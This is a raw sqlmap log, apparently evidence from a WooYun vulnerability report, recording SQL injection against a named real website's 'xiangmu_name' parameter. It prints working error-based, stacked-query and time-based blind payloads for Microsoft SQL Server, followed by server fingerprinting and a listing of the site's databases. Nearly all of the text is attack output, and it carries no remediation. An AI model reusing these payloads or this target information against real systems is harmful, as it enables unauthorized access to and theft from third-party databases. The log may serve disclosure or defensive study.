 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xiangmu_name (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: channel_id=NTg=&endtime=2015-09-28&guapai_time=2011-08-01&&paixu_id
=MQ==&parent_id=MA==&xiangmu_name=kndtfxbw') AND 7498=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(98)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7498=7498) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113))) A
ND ('EIcq' LIKE 'EIcq
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: channel_id=NTg=&endtime=2015-09-28&guapai_time=2011-08-01&&paixu_id
=MQ==&parent_id=MA==&xiangmu_name=kndtfxbw');WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: channel_id=NTg=&endtime=2015-09-28&guapai_time=2011-08-01&&paixu_id
=MQ==&parent_id=MA==&xiangmu_name=kndtfxbw') WAITFOR DELAY '0:0:5'--
---
[09:32:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:32:21] [INFO] fetching database names
[09:32:21] [INFO] the SQL query used returns 3 entries
[09:32:21] [INFO] resumed: bds0220376_db
[09:32:21] [INFO] resumed: master
[09:32:21] [INFO] resumed: tempdb
available databases [3]:
[*] bds0220376_db
[*] master
[*] tempdb
[09:32:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ecaee.com.cn'
www.wooyun.org
[*] shutting down at 09:32:21